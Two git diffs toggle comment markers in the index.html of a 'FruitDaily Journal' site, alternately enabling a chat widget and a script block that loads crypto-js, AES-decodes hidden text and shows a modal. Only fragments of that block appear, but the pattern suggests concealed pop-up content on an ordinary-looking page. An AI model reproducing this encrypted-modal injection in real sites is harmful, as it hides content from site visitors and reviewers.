
==== commit 7ac0e3ec: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -20,7 +20,7 @@
   gtag('js', new Date());
 </script>
    <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -30,7 +30,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -68,7 +68,7 @@
   </script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
+   <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -179,7 +179,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">FruitDaily Journal</a>


==== commit 86ce13f6: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -20,7 +20,7 @@
   gtag('js', new Date());
 </script>
    <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -30,7 +30,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -68,7 +68,7 @@
   </script>
 </head>
 <body>
-   <!-- <script src="https://cdn.tailwindcss.com"></script>
+   <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -179,7 +179,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">FruitDaily Journal</a>
